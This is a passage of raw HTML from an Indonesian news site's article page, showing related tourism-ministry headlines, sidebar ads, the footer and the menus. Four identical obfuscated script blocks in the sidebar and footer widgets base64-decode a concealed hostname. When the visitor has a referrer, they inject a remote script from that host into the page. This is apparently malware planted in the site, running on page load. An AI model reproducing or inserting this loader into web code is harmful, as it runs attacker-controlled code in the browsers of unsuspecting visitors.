Monumen Kota Kreatif Indonesia yang Tergabung dalam UCCN</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/menparekraf-promosikan-peluang-investasi-parekraf-bali-dalam-forum-bank-of-singapura/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menparekraf Promosikan Peluang Investasi Parekraf Bali dalam Forum Bank of Singapura" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO104-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menparekraf" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO104-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO104-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/menparekraf-promosikan-peluang-investasi-parekraf-bali-dalam-forum-bank-of-singapura/" class="recent-title heading-text" title="Menparekraf Promosikan Peluang Investasi Parekraf Bali dalam Forum Bank of Singapura" rel="bookmark">Menparekraf Promosikan Peluang Investasi Parekraf Bali dalam Forum Bank of Singapura</a></div><div class="entry-content entry-content-archive"><p>BALI(Cakrawalaindonesia.id) &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/kemenparekraf-gandeng-kitabisa-kembangkan-pembiayaan-tanpa-bunga-untuk-desa-wisata/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kemenparekraf Gandeng Kitabisa Kembangkan Pembiayaan Tanpa Bunga untuk Desa Wisata" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO79-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kemenparekraf" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO79-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO79-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/kemenparekraf-gandeng-kitabisa-kembangkan-pembiayaan-tanpa-bunga-untuk-desa-wisata/" class="recent-title heading-text" title="Kemenparekraf Gandeng Kitabisa Kembangkan Pembiayaan Tanpa Bunga untuk Desa Wisata" rel="bookmark">Kemenparekraf Gandeng Kitabisa Kembangkan Pembiayaan Tanpa Bunga untuk Desa Wisata</a></div><div class="entry-content entry-content-archive"><p>MALANG(Cakrawalaindonesia.id) &#8211; Kementerian Pariwisata dan Ekonomi Kreatif/Badan Pariwisata dan Ekonomi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/menparekraf-tutup-rangkaian-visitasi-adwi-2024-di-desa-wisata-labengki-sultra/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menparekraf Tutup Rangkaian Visitasi ADWI 2024 di Desa Wisata Labengki Sultra" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO78-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menparekraf" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO78-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO78-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/menparekraf-tutup-rangkaian-visitasi-adwi-2024-di-desa-wisata-labengki-sultra/" class="recent-title heading-text" title="Menparekraf Tutup Rangkaian Visitasi ADWI 2024 di Desa Wisata Labengki Sultra" rel="bookmark">Menparekraf Tutup Rangkaian Visitasi ADWI 2024 di Desa Wisata Labengki Sultra</a></div><div class="entry-content entry-content-archive"><p>KONAWE UTARA(Cakrawalaindonesia.id) &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Ekonomi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/menparekraf-festival-asmat-pokman-ke-37-event-unggulan-papua-selatan-kembali-masuk-ken-2024/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menparekraf: Festival Asmat Pokman ke-37 Event Unggulan Papua Selatan Kembali Masuk KEN 2024" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO58-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menparekraf" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO58-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO58-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO58-1536x864.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO58-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO58.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/menparekraf-festival-asmat-pokman-ke-37-event-unggulan-papua-selatan-kembali-masuk-ken-2024/" class="recent-title heading-text" title="Menparekraf: Festival Asmat Pokman ke-37 Event Unggulan Papua Selatan Kembali Masuk KEN 2024" rel="bookmark">Menparekraf: Festival Asmat Pokman ke-37 Event Unggulan Papua Selatan Kembali Masuk KEN 2024</a></div><div class="entry-content entry-content-archive"><p>PAPUA(Cakrawalaindonesia.id) &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan&#8230;</p>
</div></div></div></div>
</article><!-- #post-17624 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
